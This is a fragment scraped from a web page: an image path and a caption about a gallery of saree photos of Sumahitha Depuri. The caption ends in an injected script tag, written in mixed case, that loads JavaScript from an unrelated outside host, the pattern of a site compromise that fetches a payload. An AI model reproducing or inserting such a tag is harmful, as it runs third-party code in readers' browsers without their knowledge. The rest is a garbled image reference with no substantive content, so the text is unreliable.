 Sumahitha Depuri Latest Saree Stills, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>